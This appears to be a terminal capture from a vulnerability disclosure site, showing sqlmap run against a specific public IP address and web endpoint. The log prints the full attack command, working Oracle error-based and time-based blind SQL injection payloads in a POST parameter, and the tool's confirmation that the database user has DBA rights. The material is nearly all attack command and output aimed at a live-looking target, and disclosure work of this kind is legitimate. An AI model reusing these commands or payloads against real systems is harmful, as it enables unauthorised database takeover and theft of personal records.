 mrr@mrr-ThinkPad-X200:/opt/lampp$ sqlmap -u http://60.211.179.22:9080/qsksyy/ywblcx.do --data "sfzmmc=A&sfzmhm1=1&ywlx=B&type=findywblcx&stat
e=" --is-dba
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 23:30:51
[23:30:51] [INFO] using '/home/mrr/sqlmap/output/60.211.179.22/session' as session file
[23:30:51] [INFO] resuming injection data from session file
[23:30:51] [INFO] resuming back-end DBMS 'oracle' from session file
[23:30:51] [INFO] testing connection to the target url
sqlmap got a 302 redirect to http://60.211.179.22:9080/qsksyy/index.html - What target address do you want to use from now on? http://60.211.
179.22:9080/qsksyy/ywblcx.do (default) or provide another target address based also on the redirection got from the application
>
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: sfzmhm1
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sfzmmc=A&sfzmhm1=1' AND 4460=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(99)||CHR(106)||CHR(109)||CHR(58)||(SELECT (CASE WHEN (4
460=4460) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(101)||CHR(99)||CHR(104)||CHR(58)||CHR(62))) FROM DUAL) AND 'deBX'='deBX&ywlx=B&type=fin
dywblcx&state=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sfzmmc=A&sfzmhm1=1' AND 2431=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(110)||CHR(83)||CHR(75),5) AND 'cKfU'='cKfU&ywlx=B&type=findy
wblcx&state=
---
[23:30:52] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:30:52] [INFO] testing if current user is DBA
[23:30:52] [INFO] retrieved: 1
current user is DBA:    'True'
[23:30:52] [INFO] Fetched data logged to text files under '/home/mrr/sqlmap/output/60.211.179.22'
中 °, 半
www.wooyun.org